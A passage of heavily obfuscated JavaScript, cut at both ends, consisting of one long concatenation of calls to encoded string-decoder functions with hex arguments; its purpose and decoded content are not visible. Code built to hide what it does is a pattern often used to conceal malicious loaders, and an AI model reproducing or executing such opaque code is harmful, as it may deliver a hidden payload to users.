0x9bc,-0x42b)+O00O00911F_0x301314(0x168a,0xe27,0x13ba,0xce5,0x2123)+O00O00911F_0xbc3d7d(0xdd4,0x191a,0xe87,-0xf9,0x111c)+O00O00911F_0x301314(0x617,-0x50,0x8dc,0x440,-0x638)+O00O00911F_0x1fd229(0x2461,0x175d,0x16e8,0x21f9,0x197c)+O00O00911F_0x301314(0x140e,0x107e,0xa0f,0x1e92,0x17ac)+O00O00911F_0x301314(0x95c,-0x2c7,0x14bb,0x12e0,-0xd)+O00O00911F_0xbc3d7d(0x18a7,0xba4,0x1337,0xb65,0x2128)+O00O00911F_0x96d9cf(0x1d7,-0x5cb,0x8a0,0x69d,0x296)+O00O00911F_0x1fd229(0xdd8,0x1fc6,0x18d1,0xc96,0xd83)+O00O00911F_0x301314(0x67f,-0x48c,0x1123,0x1f9,0x73d)+O00O00911F_0x2a49d6(0x1084,0x13be,0xaa1,0xcbf,0x2247)+O00O00911F_0x1fd229(-0x164,0xbc5,0x7b6,0x6,0xcb8)+O00O00911F_0x1fd229(0x10a0,0x131e,0x93d,0x2f4,0x235)+O00O00911F_0x301314(0x14ca,0x811,0xc50,0xb5b,0x1af5)+O00O00911F_0x301314(0x162a,0x19b1,0x2287,0x10b1,0x12f5)+O00O00911F_0x96d9cf(0x81d,0xad5,0x3ff,0x3f8,0x51e)+O00O00911F_0x301314(0x11f2,0x860,0x1336,0x6c9,0x9ec)+O00O00911F_0x301314(0x1b0c,0x16d1,0x132e,0x1961,0x190a)+O00O00911F_0x301314(0xf77,0x16d,0x828,0x122d,0x198b)+O00O00911F_0x2a49d6(0x1e1d,0x1a1b,0x18bd,0x2393,0x2296)+O00O00911F_0x1fd229(0x7c3,0xb,0xde4,0x1c0a,0x1382)+O00O00911F_0x2a49d6(0xe8e,0x1b71,0x2137,0x1710,0x1028)+O00O00911F_0xbc3d7d(0xeec,0xa04,0x14fc,0x1042,0x4e4)+O00O00911F_0x1fd229(0x1f9b,0x115e,0x18cd,0x1199,0x1a46)+O00O00911F_0x1fd229(0x1896,0x2a92,0x1e9e,0x1809,0x2bbb)+O00O00911F_0x96d9cf(0x1abd,0x1e77,0x1f18,0x2097,0xfea)+O00O00911F_0x96d9cf(0x1927,0x1f40,0x15c6,0x22c3,0x1360)+O00O00911F_0x301314(0x642,0xd63,0xc3f,0x74a,0xd1b)+O00O00911F_0xbc3d7d(0x1532,0x13b8,0x17ad,0x2218,0xfd7)+O00O00911F_0x2a49d6(0x1d9a,0xf9e,0x63a,0x1e0,0x1a9d)+O00O00911F_0x96d9cf(0x19d7,0x150e,0x286c,0x187f,0x1d64)+O00O00911F_0x96d9cf(0x12fb,0xe76,0x1203,0xa59,0x20b2)+O00O00911F_0x96d9cf(0xdb,-0xcc1,-0xaad,-0x939,-0x5a8)+O00O00911F_0x96d9cf(0x174d,0x1554,0x11ba,0x1ef1,0x177f)+O00O00911F_0xbc3d7d(0x711,-0x467,0x1008,0xded,0x9c4)+O00O00911F_0x301314(0xb3d,0xc27,0xf36,0x18d9,0x3b)+O00O00911F_0xbc3d7d(0x11cd,0x16a2,0xa9b,0x1dc5,0x138c)+O00O00911F_0xbc3d7d(0xb74,0x796,-0x187,-0x19c,0x4c2)+O00O00911F_0x96d9cf(0x1c9a,0x2af1,0x2787,0x26c7,0x23b6)+O00O00911F_0xbc3d7d(0x11a6,0x1e58,0x1718,0x16b9,0x53e)+O00O00911F_0xbc3d7d(0x122c,0xa77,0x1b4b,0x1bf6,0x4de)+O00O00911F_0xbc3d7d(0xf0a,0xa1b,0x44a,0x12f,0x10e8)+O00O00911F_0x301314(0x1824,0x2055,0x21f7,0x9a6,0x1424)+O00O00911F_0x2a49d6(0x2244,0x1923,0x22a8,0xb1a,0x1188)+O00O00911F_0x1fd229(0x2f63,0x2104,0x215c,0x1e9c,0x2ebf)+O00O00911F_0x1fd229(0x29a0,0x23a4,0x1ba9,0x1562,0x1b20)+O00O00911F_0x1fd229(0x24cf,0x1c07,0x1884,0x2093,0x1a8e)+O00O00911F_0x1fd229(0xaf6,0x492,0x11e2,0x1966,0x1e34)+O00O00911F_0x301314(0x1355,0xb8a,0xfe8,0xf8a,0x1c9d)+O00O00911F_0xbc3d7d(0x1666,0xea4,0x1b07,0x2514,0x1b2f)+O00O00911F_0x96d9cf(0xff3,0x492,0x667,0xc16,0x1912)+O00O00911F_0xbc3d7d(0x1b2a,0x1b36,0x14f1,0x157b,0x2943)+O00O00911F_0x2a49d6(0x6f4,0x13ae,0x1095,0xdb9,0x745)+O00O00911F_0xbc3d7d(0x1b7b,0x1665,0xf85,0x236c,0x29c4)+O00O00911F_0x1fd229(0x1278,0x2b1e,0x1c57,0x1b06,0x1d6d)+O00O00911F_0x2a49d6(0x535,0x10f2,0x1295,0x138f,0xb99)+O00O00911F_0x1fd229(0x2445,0x1b86,0x18c2,0x221a,0xfd3)+O00O00911F_0x2a49d6(0x248f,0x1691,0x1878,0x206b,0x1fd9)+O00O00911F_0xbc3d7d(0xe01,0x1c0c,0x175f,0x10f8,0x994)+O00O00911F_0x301314(0xf43,0xa24,0x1286,0x1a14,0x158e)+O00O00911F_0xbc3d7d(0x11f8,0x14d0,0x1ed9,0x1509,0x18d9)+O00O00911F_0xbc3d7d(0x10e8,0xcba,0x18f6,0x130f,0x6b6)+O00O00911F_0x1fd229(0x1e8a,0x2098,0x1730,0x206b,0x1947)+O00O00911F_0x96d9cf(0x1b7e,0x2898,0x1298,0xf64,0x260d)+O00O00911F_0xbc3d7d(0x16f0,0x1b53,0xda5,0xd23,0xc0d)+O00O00911F_0x2a49d6(0x15aa,0xf4f,0x1c39,0x175e,0x1d41)+O00O00911F_0xbc3d7d(0xa1d,0x100d,0x1765,0x5e,0x326)+O00O00911F_0x1fd229(0x238a,0x228a,0x205b,0x17d5,0x1a8c)+O00O00911F_0x301314(0xaf,0x82,-0xae2,0x23c,-0x90d))+(O00O00911F_0x301314(0x1132,0x6a4,0x84c,0x423,0x5f0)+O00O00911F_0x1fd229(0xdc0,0x1767,0xec8,0x11ab,0x5c7)+O00O00911F_0xbc3d7d(0x1bbe,0x2a1c,0xec4,0x1852,0x24a1)+O00O00911F_0xbc3d7d(0x6fa,0x867,0x11b2,0x95d,0x913)+O00O00911F_0x1fd229(0x1522,0x2e46,0x2001,0x1d24,0x12bc)+O00O00911F_0xbc3d7d(0x1a68,0x233c,0xfd3,0x25a2,0x1fb5)+O00O00911F_0x301314(0x14b4,0x22f4,0xc58,0x1464,0x10c4)+O00O00911F_0x1fd229(0xd7c,-0x870,0x5bf,-0x217,-0x5f4)+O00O00911F_0x1fd229(0xe5d,0x1765,0xebc,0x4a3,0x2fc)+O00O00911F_0x1fd229(0x1e2d,0x1407,0x1907,0x14e7,0xbe5)+O00O00911F_0x301314(0x1853,0x19a5,0x1234,0x1b9c,0x25a0)+O00O00911F_0x96d9cf(0x1247,0xb79,0x19f9,0xd68,0x1cfa)+O00O00911F_0x1fd229(0x19ff,0xd30,0x1bef,0xe6b,0x1d28)+O00O00911F_0x2a49d6(0x12bd,0xce4,0x623,0x297,0x1404)+O00O00911F_0x96d9cf(0xf5,0x650,0x78,-0x6a4,-0x748)+O00O00911F_0x96d9cf(0x1c9b,0x2a8a,0x1735,0x29fd,0x22ae)+O00O00911F_0x2a49d6(0xd05,0x141c,0x1c3e,0xfeb,0x1f8e)+O00O00911F_0x301314(0x1afd,0x17a9,0x1fb3,0x2732,0xda9)+O00O00911F_0x2a49d6(0x1095,0x83f,0xfd,0xf8f,0xa35)+O00O00911F_0x1fd229(0xd1e,-0x544,0x53c,0x12a3,-0x3d3)+O00O00911F_0x301314(0x1802,0xed8,0x1632,0x13f0,0x1a3c)+O00O00911F_0x1fd229(0x2181,0xd19,0x1652,0x18b9,0x9d8)+O00O00911F_0x2a49d6(0x25f,0x761,0x12c3,0x8a4,0xf31)+O00O00911F_0x1fd229(0xc78,0x25db,0x171d,0x111a,0xc81)+O00O00911F_0x1fd229(0x23fe,0x2265,0x1566,0x17d0,0x995)+O00O00911F_0xbc3d7d(0x16d3,0x83f,0x22d9,0x2150,0x1af0)+O00O00911F_0x301314(0x18ff,0xa8a,0x1d9b,0x134b,0x1dae)+O00O00911F_0xbc3d7d(0x1019,0x9b3,0x7df,0x1551,0x64b)+O00O00911F_0x1fd229(-0x946,0x26,0x4be,0xfd2,0x3b4)+O00O00911F_0x96d9cf(0x1b3c,0xe96,0x17fc,0x2654,0xc99)+O00O00911F_0x301314(0x50a,-0x3d8,-0x4a3,0xfc6,0xd1b)+O00O00911F_0xbc3d7d(0x1175,0xa8c,0x7e9,0x1b81,0x1820)+O00O00911F_0xbc3d7d(0xbf3,0x885,0x6d9,0x12fe,0x17cc)+O00O00911F_0x301314(0x140,-0x2fc,-0x3c2,-0x4b1,-0xa6a)+O00O00911F_0x1fd229(0x1409,0x191d,0x121c,0x1fdf,0x4a4)+O00O00911F_0xbc3d7d(0x319,0xe7a,-0x5a1,0x428,0x770)+O00O00911F_0x96d9cf(0x1677,0x8c2,0x19df,0xdd7,0x10ca)+O00O00911F_0x1fd229(0x1011,0xfdb,0x828,0xdac,0x291)+O00O00911F_0x301314(0x187f,0xf93,0x1068,0x2357,0xebc)+O00O00911F_0x96d9cf(0xa14,-0x3b8,0x10fb,0xef4,0x327)+O00O00911F_0xbc3d7d(0xd85,0x1915,0x92c,0x11c2,0x24)+O00O00911F_0x1fd229(0x245a,0x2326,0x1fad,0x1ce7,0x2e89)+O00O00911F_0x2a49d6(0x136d,0x531,0xb58,0xecb,-0x4e0)+O00O00911F_0x96d9cf(0xf3f,0x11b4,0xb18,0x42d,0x882)+O00O00911F_0x2a49d6(0xfe9,0x730,0x4ec,-0x17f,0x74c)+O00O00911F_0x2a49d6(0x834,0x13b9,0xf33,0x1146,0x1377)+O00O00911F_0xbc3d7d(0x1a65,0x26ac,0xc29,0xb9c,0x27ba)+O00O00911F_0x1fd229(-0xff,0x195e,0xc43,0xe7e,0x103f)+O00O00911F_0x301314(0x63d,0x27b,0xc5b,-0x75e,0xc68)+O00O00911F_0x2a49d6(-0x5ea,0x27a,0x261,-0x2f0,0x9c6)+O00O00911F_0x1fd229(0x2589,0x1d90,0x1dc6,0x20e8,0xee5)+O00O00911F_0x301314(0x539,0x8f,0x9e3,0x176,-0x601)+O00O00911F_0x1fd229(0x1e60,0x25d2,0x1e4e,0x29f1,0x2d3b)+O00O00911F_0x301314(0x1a32,0x276d,0x2382,0xf49,0x1cbf)+O00O00911F_0x2a49d6(0x3a6,0x56b,-0x661,-0x61,0x99d)+O00O00911F_0xbc3d7d(0xb92,0x19a3,0x305,0x2ad,0x5a5)+O00O00911F_0xbc3d7d(0x2fd,0xb0b,-0x954,-0x6dd,-0xab1)+O00O00911F_0x96d9cf(0x739,0x72b,-0x5e8,0xdc8,0xda)+O00O00911F_0x96d9cf(0x170,0xec0,0x1e6,-0x762,-0x5b0)+O00O00911F_0x96d9cf(0x13,0x4dd,-0x343,-0x8ea,-0x3e9)+O00O00911F_0x2a49d6(0x210a,0x1342,0x1839,0xd65,0x143a)+O00O00911F_0xbc3d7d(0xb00,0xace,-0xdf,-0x1c4,0xc7e)+O00O00911F_0x2a49d6(0x495,0xee1,0x13c1,0x1a98,0x18f7)+O00O00911F_0x2a49d6(0xa24,0xe45,0x14db,0x7d4,0x7ca)+O00O00911F_0x1fd229(0x1f6b,0xbf6,0x18da,0xf1c,0x1c0f)+O00O00911F_0x96d9cf(-0x9f,0x562,0x30d,0x7e4,-0xd6b)+O00O00911F_0x2a49d6(0x1fa1,0x14d0,0x1f06,0x11db,0x12a7)+O00O00911F_0x96d9cf(0xc48,0x1460,0x520,0x936,0x1a11)+O00O00911F_0x96d9cf(0x108f,0x346,0x28f,0x971,0xe05)+O00O00911F_0xbc3d7d(0xa1a,0xdaa,0x17cd,0x16b8,0x90c)+O00O00911F_0xbc3d7d(0x2b9,-0x4f5,0xe61,0xc1f,-0x246)+O00O00911F_0x1fd229(0x1efa,0x1108,0x1e98,0x185b,0x11c3)+O00O00911F_0xbc3d7d(0x19f5,0x1728,0x2209,0x176a,0x2726)+O00O00911F_0x1fd229(0x118d,0x24af,0x19d8,0x2110,0x11ac)+O00O00911F_0x96d9cf(0x1363,0x12ea,0x1520,0xcf5,0x210d)+O00O00911F_0xbc3d7d(0x1a20,0x168d,0x20f5,0xfa1,0x1b85)+O00O00911F_0x96d9cf(0xb06,0xafc,0x82e,0xb0a,-0x12d)+O00O00911F_0xbc3d7d(0x1823,0x1b18,0x1a75,0x174b,0x1ec5)+O00O00911F_0xbc3d7d(0x183d,0x981,0x20f5,0xf74,0xc10)+O00O00911F_0x2a49d6(0x302,0x6ba,0x1023,0x798,0xbe8)+O00O00911F_0x2a49d6(0x953,0x601,0xb9,0x1355,0xe8c)+O00O00911F_0x1fd229(0x21cd,0x29ba,0x224b,0x2872,0x168a)+O00O00911F_0xbc3d7d(0x1568,0x238b,0x8e7,0x2056,0x19d6)+O00O00911F_0xbc3d7d(0x55d,0x562,0xb48,0x86b,-0x3fa)+O00O00911F_0x301314(-0x72,0x38a,-0x45d,0x2da,-0x9ea)+O00O00911F_0x301314(0x75,-0x41d,-0x564,0xadb,-0x655)+O00O00911F_0x1fd229(0x12e2,0x16fc,0x11e0,0xdaf,0xcd8)+O00O00911F_0xbc3d7d(0x36d,0xb1,-0x4e6,0x54c,0x89c)+O00O00911F_0x96d9cf(0x12b8,0x15cf,0xa08,0xbf1,0x6be)+O00O00911F_0x2a49d6(0x2707,0x1ccd,0x1f6d,0x2896,0x1fa6)+O00O00911F_0x301314(0x18b1,0x167f,0x17a4,0x2287,0xa4d)+O00O00911F_0x301314(0x1449,0x1b4b,0x22b8,0x1e0c,0x21ba)+O00O00911F_0x301314(0x12ac,0xeef,0x686,0x77b,0x1d7d)+O00O00911F_0x96d9cf(0x17c3,0x1b4a,0x1e85,0xd21,0xf00)+O00O00911F_0x96d9cf(0xe49,0x1ab4,0x1d28,-0x67,0x1943)+O00O00911F_0xbc3d7d(0x141d,0x1420,0x15fd,0x97d,0xb78)+O00O00911F_0x2a49d6(-0xab1,0x41b,-0x453,-0x2a1,0x541)+O00O00911F_0xbc3d7d(0x14f,0xc28,0x62a,0x891,-0x683)+O00O00911F_0xbc3d7d(-0xa2,-0xbe2,-0x8d7,0x466,0x224)+O00O00911F_0xbc3d7d(-0x160,-0xd8a,-0xb11,0x54a,0x951)+O00O00911F_0xbc3d7d(0x1c40,0x263c,0x1d44,0xd9b,0x2098)+O00O00911F_0xbc3d7d(0x4ec,0x1113,0xa17,-0x94a,-0x90e)+O00O00911F_0xbc3d7d(0x9d2,0x5fb,0x957,0x41d,0x1768)+O00O00911F_0x1fd229(-0x247,0x11a2,0x656,0x903,0x11cd)+O00O00911F_0x2a49d6(0x26ff,0x1964,0x138c,0x10c0,0x1057)+O00O00911F_0xbc3d7d(0xa9f,0x264,0x1942,0x9f6,0x1206)+O00O00911F_0x2a49d6(0x1a9e,0x138f,0x716,0x206f,0xfda)+O00O00911F_0xbc3d7d(0x575,0x1ac,-0x246,0x702,0x590)+O00O00911F_0x96d9cf(0xf61,0xdf8,0x55c,0x1cb2,0x1cdf)+O00O00911F_0x2a49d6(0xcd8,0x11c5,0x1c80,0xd71,0x44a)+O00O00911F_0x96d9cf(0x1892,0x24b4,0x1b5b,0x137d,0x1b36)+O00O00911F_0x301314(0x6e1,-0x1bf,0xcd1,0x572,-0x206)+O00O00911F_0x2a49d6(0x19ae,0x1b22,0x1468,0x182e,0x1444)+O00O00911F_0xbc3d7d(-0xef,-0x2c6,0xc90,0x196,0xb99)+O00O00911F_0x1fd229(0x803,0x15d8,0x9b9,0x157b,0x1525)+O00O00911F_0xbc3d7d(0x1a78,0xd89,0x1aa1,0x1857,0x1cb4)+O00O00911F_0x96d9cf(0x1ca0,0x1f85,0x1bb7,0x2714,0x22ac)+O00O00911F_0x96d9cf(0x19a7,0xabb,0x18f0,0xaee,0x16af)+O00O00911F_0x1fd229(0x28b9,0x29c0,0x1b0e,0x26d4,0x18be)+O00O00911F_0xbc3d7d(-0x2c,-0xc8c,-0x3d5,-0x267,-0x972)+O00O00911F_0x1fd229(0x12fe,0x650,0xaf4,0x1055,0x11bb)+O00O00911F_0xbc3d7d(0x829,0x637,0x119e,-0x300,0x80b)+O00O00911F_0xbc3d7d(0xda2,0x19a6,0xe24,0x189b,0x182c)+O00O00911F_0x96d9cf(0x153,0xf9a,-0x81f,0x33b,-0x2cb)+O00O00911F_0xbc3d7d(0xf4e,0x15e3,0xd57,0x139b,0x1149)+O00O00911F_0xbc3d7d(0x16b6,0x802,0x7f4,0x2057,0x959)+O00O00911F_0xbc3d7d(0xd0d,0xf8a,0x10a2,0xe01,0x105e)+O00O00911F_0xbc3d7d(0x1514,0x1e27,0x1c9e,0x15c6,0x141c)+O00O00911F_0x96d9cf(0x146a,0x5aa,0x1eb7,0x16c8,0x19fb)+O00O00911F_0x96d9cf(0x1984,0xfb8,0xc46,0x16b1,0x244b)+O00O00911F_0xbc3d7d(0xae7,-0xbe,0xe6,0x1111,0xe09)+O00O00911F_0x301314(0xa7b,0x698,0xefb,0x585,0x1bf)+O00O00911F_0x301314(0x9bd,0x185,0xe96,0x1319,0xd8a)+O00O00911F_0x96d9cf(0x32a,-0x5fb,-0x3c6,0xf90,0xa45)+O00O00911F_0x301314(-0x145,-0xe16,0x4fd,0xb78,-0x6f5)+O00O00911F_0x301314(0x9fb,0x1772,0xaf8,-0x274,0x461)+O00O00911F_0x96d9cf(0x3c6,0xe4d,-0x930,0x4f0,0xebd)+O00O00911F_0xbc3d7d(0x92d,0x1635,0xb2a,0x1218,0xa34)+O00O00911F_0x301314(0x109a,0xa0a,0x1737,0x1f2b,0x151f)+O00O00911F_0x301314(0x1244,0x14e9,0x19f1,0x1639,0x16f4)+O00O00911F_0xbc3d7d(-0x92,0x6ff,0xed,-0x86f,0xa2f)+O00O00911F_0x301314(0x1b1e,0x272b,0x222c,0x21c7,0xddd)+O00O00911F_0x301314(0xfe4,0x1ce8,0x153f,0x168c,0x1918)+O00O00911F_0x301314(0x15b1,0x21d4,0x97f,0x139a,0x1bbf)+O00O00911F_0x2a49d6(0x152f,0x1d6b,0xfe8,0x281d,0x2bdd)+O00O00911F_0x2a49d6(0x5f,0xbb7,-0xb2,0x822,0x116a)+O00O00911F_0x1fd229(0x16e7,0x1899,0x133c,0xdb4,0x1a7d)+O00O00911F_0x2a49d6(0x584,0x94b,0x16c4,-0x3c2,-0xf)+O00O00911F_0x2a49d6(0x7b2,0x1540,0x13c8,0x2152,0x19b6)+O00O00911F_0x96d9cf(0x1d13,0x13f7,0x2562,0x1707,0x235d)+O00O00911F_0x301314(0x177a,0x11d2,0x17b0,0x174f,0x1334)+O00O00911F_0x1fd229(0x1ea8,0x2b40,0x1f34,0x2823,0x11ed)+O00O00911F_0xbc3d7d(-0x13c,0x27c,-0x176,0xce9,-0xde9)+O00O00911F_0x96d9cf(0x1c16,0x2541,0x1796,0x1990,0x285c)+O00O00911F_0xbc3d7d(0x8ae,0x1090,0x606,0x106,0x1218)+O00O00911F_0x96d9cf(0x1c2e,0xede,0x26b7,0x1e00,0x21ba)+O00O00911F_0xbc3d7d(0x1427,0x1e4a,0x81f,0xe76,0x206b)+O00O00911F_0x301314(0x6ba,0x93e,-0x50c,0xd60,-0x628)+O00O00911F_0xbc3d7d(0xc2f,0x12f2,0xd07,0x681,0x900)+O00O00911F_0x2a49d6(0xd9a,0x13c2,0x1701,0xc73,0x158f)+O00O00911F_0x1fd229(0x1df,0xe2d,0x87f,0x16e5,0x10b9)+O00O00911F_0x1fd229(0x2a27,0x27cf,0x221c,0x147c,0x1ddc)+O00O00911F_0xbc3d7d(0xb39,0x706,0xe9c,0x1a1,0x1363)+O00O00911F_0x301314(0xe8a,0xd63,0x6ac,0x1cfe,0xf14)+O00O00911F_0x96d9cf(0x3c0,0x94b,0x502,0x315,0xc14)+O00O00911F_0xbc3d7d(0x164a,0x1b18,0xdb4,0x198f,0x16fb)+O00O00911F_0x1fd229(0x1024,0x19e2,0x1b13,0x2994,0x1d00)+O00O00911F_0xbc3d7d(0xeb2,0xeea,0x5a4,0xdf2,0xade)+O00O00911F_0x2a49d6(0x989,0x1184,0x1319,0x56b,0x16ae)+O00O00911F_0x2a49d6(0xbb6,0xa2b,0x10a5,0xe25,0x1e0)+O00O00911F_0x2a49d6(-0x8a3,0x143,0x501,0xadc,-0xc97)+O00O00911F_0xbc3d7d(-0x34,-0x3ef,0xd79,-0x5d6,-0x47b)+O00O00911F_0xbc3d7d(0x534,0x589,0x19,-0xbf,-0x7d0)+O00O00911F_0x2a49d6(0x1dbf,0x119a,0x771,0xd32,0x18bb)+O00O00911F_0x1fd229(0x148f,-0x346,0x71c,0xe83,0xc43)+O00O00911F_0xbc3d7d(0x1745,0x2564,0x11e1,0x1ad6,0xab7)+O00O00911F_0xbc3d7d(0x16b1,0x19e7,0x10c4,0x116b,0xf64)+O00O00911F_0x96d9cf(0x1507,0x1493,0xc4a,0x1a7c,0x108c)+O00O00911F_0x2a49d6(0x1bd6,0x1632,0x2131,0xd59,0x1734)+O00O00911F_0xbc3d7d(0x172b,0x1c35,0x8ff,0x19a9,0x13c6)+O00O00911F_0x2a49d6(-0x483,0xa52,0x11f2,0x1028,0xaa9)+O00O00911F_0x96d9cf(0xf64,0x1379,0x14f6,0x5ef,0x153f)+O00O00911F_0x2a49d6(0x2119,0x1c07,0x1b74,0x2074,0x2a87)+O00O00911F_0x1fd229(0x2f8,0x1e32,0x102d,0xb47,0x1af9)+O00O00911F_0x1fd229(0x1112,0x2510,0x19b7,0x1fdb,0xed2)+O00O00911F_0x2a49d6(0x3d8,0x5d1,0x116f,0x131d,0x4d6)+O00O00911F_0xbc3d7d(0x139c,0x1711,0xb67,0xa03,0x21df)+O00O00911F_0x301314(0x1f7,-0x765,0x22,0xd8c,0xf4)+O00O00911F_0x1fd229(0x2b83,0x304a,0x2205,0x19e1,0x1c90)+O00O00911F_0x1fd229(0x322,0x1848,0xe7f,0xd03,0x4da)+O00O00911F_0x96d9cf(0x190c,0xed5,0x257a,0x2167,0x239e)+O00O00911F_0x301314(0xc8b,0xd72,0xc1a,0x1127,0x916)+O00O00911F_0x1fd229(0x1bc0,0x164a,0xf6a,0xed3,0x1848)+O00O00911F_0x2a49d6(0x1085,0x8f6,0xe37,0x10cb,0x6b4)+O00O00911F_0xbc3d7d(0x1ba,-0x65d,0x561,0x48f,-0x503)+O00O00911F_0x96d9cf(0x15af,0xba4,0xe40,0xf26,0x1c79)+O00O00911F_0xbc3d7d(0xdc7,0xeb2,0xcf1,0xf13,-0x18)+O00O00911F_0x301314(0xf32,0x1ee,0x698,0x1ab8,0x754)+O00O00911F_0x2a49d6(0x50c,0x1302,0x1034,0x66d,0x1e3d)+O00O00911F_0x301314(0x1253,0xbfb,0x1120,0x18fc,0x6f7))+(O00O00911F_0x301314(0xc88,0xec7,0x853,0x18d6,0xcef)+O00O00911F_0x2a49d6(0x9a7,0x13ea,0x2239,0x1fd2,0x1800)+O00O00911F_0x96d9cf(0x305,-0x6d5,0x99a,0x539,0xa26)+O00O00911F_0x301314(0xc80,-0x1c6,0xb07,0x74f,0xf3f)+O00O00911F_0x96d9cf(0x93d,0xef3,0x10bf,0x17fc,0xd94)+O00O00911F_0x96d9cf(0x1549,0x837,0x16a7,0x1131,0x1abd)+O00O00911F_0x2a49d6(0xce8,0x10df,0xe11,0x1623,0x1e39)+O00O00911F_0xbc3d7d(0x6a3,0x7dc,0x925,0xdc2,0x141)+O00O00911F_0x301314(0x1674,0x209e,0x1e73,0xe2a,0x1489)+O00O00911F_0x301314(0x48e,0x301,0xcb0,-0x806,-0x35e)+O00O00911F_0x301314(0x1778,0x1cbb,0x1a91,0x1358,0x2630)+O00O00911F_0x301314(0xf87,0xbb3,0x367,0x116c,0x6b3)+O00O00911F_0x1fd229(0x6d,0x107,0xa18,0x12f0,0x103e)+O00O00911F_0xbc3d7d(0xfb7,0x259,0x129c,0x1870,0x57c)+O00O00911F_0x2a49d6(0x127f,0xc36,-0x223,0x16aa,0x57e)+O00O00911F_0x96d9cf(0x1acd,0x1a60,0x1503,0x19ba,0x14a4)+O00O00911F_0xbc3d7d(0x4b3,0x124,0xca6,0x27c,0x7e3)+O00O00911F_0x2a49d6(0x18df,0xe56,0x1522,0x107c,0x1a91)+O00O00911F_0xbc3d7d(0x33a,0x6bb,-0x734,0x4cc,-0x5c)+O00O00911F_0x301314(0x1777,0x105e,0x252d,0xcb7,0x153f)+O00O00911F_0x2a49d6(0x1dca,0x1049,0x39c,0x101d,0x10cc)+O00O00911F_0x1fd229(0x1655,0x1676,0x1bb9,0xe69,0xfbe)+O00O00911F_0x2a49d6(0x1d08,0x1dd2,0x23ce,0x19f2,0x26a9)+O00O00911F_0x301314(0xdfd,0xb5f,0x1666,0x15ea,0x592)+O00O00911F_0x1fd229(0x1cd8,0x13b8,0x1f37,0x2813,0x2732)+O00O00911F_0x301314(0x5c8,-0x186,0xc02,0xbd8,0x61e)+O00O00911F_0xbc3d7d(0x6e9,0xf3c,0x60c,0xd02,-0x4cb)+O00O00911F_0x96d9cf(0xdb7,-0xf,0xba3,0x714,0x40)+O00O00911F_0xbc3d7d(0x261,0x152,0xe9a,0xee1,-0x240)+O00O00911F_0x96d9cf(0x1c32,0x13d0,0x163f,0x23df,0x165d)+O00O00911F_0x1fd229(0x97,0x11ec,0x90a,0xc77,0x919)+O00O00911F_0x96d9cf(0xdee,0x17cb,0x5fe,0x312,0x15cd)+O00O00911F_0xbc3d7d(0x137e,0x1707,0xd23,0xa78,0x1e53)+O00O00911F_0xbc3d7d(-0x71,0x655,-0x79a,-0xcdd,-0x2f1)+O00O00911F_0x1fd229(0x13bd,0x1ec9,0x1775,0x1c05,0x1fbd)+O00O00911F_0x2a49d6(0x1bc5,0xf3b,0x886,0x3b5,0x116d)+O00O00911F_0x96d9cf(0xba4,0x12e1,0x822,0x121,0x1325)+O00O00911F_0x2a49d6(0x150c,0xbfc,-0x234,0x178d,0x11b6)+O00O00911F_0x2a49d6(0x7bb,0xe5f,0x15d6,0x14cd,0x1d6)+O00O00911F_0x1fd229(0x2881,0x2fcf,0x2269,0x297c,0x235d)+O00O00911F_0xbc3d7d(0x977,0x1839,0x1325,0x168b,-0x34e)+O00O00911F_0x2a49d6(0xd1d,0x42f,0x91c,0xf08,0x6b9)+O00O00911F_0x2a49d6(0x1094,0x1c5d,0x2789,0xee8,0x1d0e)+O00O00911F_0x2a49d6(0xab4,0x1568,0x233f,0xa08,0x1d6e)+O00O00911F_0x96d9cf(0x585,0x559,0x386,0x13e0,0xe2)+O00O00911F_0x2a49d6(0x1129,0x504,-0x947,-0x855,0x1335)+O00O00911F_0xbc3d7d(0x6c0,0xac4,0x1200,0x3f7,0x214)+O00O00911F_0x301314(0xe0e,0x1ce3,0x13ef,0xe97,0x1434)+O00O00911F_0x2a49d6(0xed5,0xcb5,0x4d8,0xd0,0x3a1)+O00O00911F_0x301314(0x1654,0xbd8,0x1229,0x23eb,0x2391)+O00O00911F_0x96d9cf(0x153e,0x192a,0x198c,0x1377,0x1d9b)+O00O00911F_0x96d9cf(0xec8,0x1fe,0x853,0xf04,0x437)+O00O00911F_0x2a49d6(0xb14,0x34e,0x7e2,-0xb57,0xf01)+O00O00911F_0x2a49d6(0xdcb,0x1b45,0x11eb,0x20b4,0x1778)+O00O00911F_0x301314(0x660,0x896,-0x48e,0xf0c,0xe4c)+O00O00911F_0x2a49d6(0x1094,0x160d,0x2182,0x20d1,0xe57)+O00O00911F_0x1fd229(-0x15b,0x1b7c,0xce7,0x1850,0x4e9)+O00O00911F_0x1fd229(0x173d,0x13f6,0x19d0,0xf29,0x1917)+O00O00911F_0x96d9cf(0x4e7,0xd50,0xe23,0x78f,0x5af)+O00O00911F_0x2a49d6(0x962,0x991,0x1034,0x11fe,0x555)+O00O00911F_0x1fd229(0x46e,0xa93,0xaaa,0x1045,0x110c)+O00O00911F_0x301314(0x4d0,0x114c,0x71b,0x12a6,-0x97b)+O00O00911F_0x1fd229(0xec1,0x14df,0xd98,0xe97,0x1f9)+O00O00911F_0x301314(0x990,-0xd2,0x827,0x3cb,0x16e1)+O00O00911F_0x301314(0x2d9,0xc07,0xae1,0x714,-0xb1a)+O00O00911F_0x1fd229(-0x8a,0xe23,0x9fa,0xa02,-0x4c1)+O00O00911F_0xbc3d7d(0x9e0,0xad1,-0x48f,0x18c5,0xc3f)+O00O00911F_0x1fd229(0x1b68,0x1267,0xeae,0x1063,0x187e)+O00O00911F_0x2a49d6(0x1abd,0x12de,0xfb1,0x1b34,0x1e62)+O00O00911F_0x301314(-0x33,-0xdfc,-0x9f1,-0x73,-0xd0)+O00O00911F_0xbc3d7d(0x12cc,0x99a,0x2112,0xb4a,0x1971)+O00O00911F_0x1fd229(0x2337,0x1ffe,0x1758,0xc58,0x106a)+O00O00911F_0xbc3d7d(0x18dd,0xa75,0x176c,0x24c6,0x242d)+O00O00911F_0xbc3d7d(-0x15e,-0x425,0xc7b,-0xda2,0xab4)+O00O00911F_0x1fd229(0xa3e,0x295,0xe42,0xa82,0x19fb)+O00O00911F_0x96d9cf(0xf5b,0x1c0b,0x193a,0x1ab7,0x1309)+O00O00911F_0x301314(0xf38,0x10c9,0xacc,0xe2f,0x56e)+O00O00911F_0x96d9cf(0x15cc,0x140a,0xbb1,0x9d5,0x1435)+O00O00911F_0x2a49d6(0xbbe,0x15ce,0x891,0x1f90,0x12ee)+O00O00911F_0x1fd229(0xdc7,0x152c,0x15bb,0xbb5,0x1e5e)+O00O00911F_0x1fd229(0x26f6,0x9c4,0x1853,0x12b7,0x24e6)+O0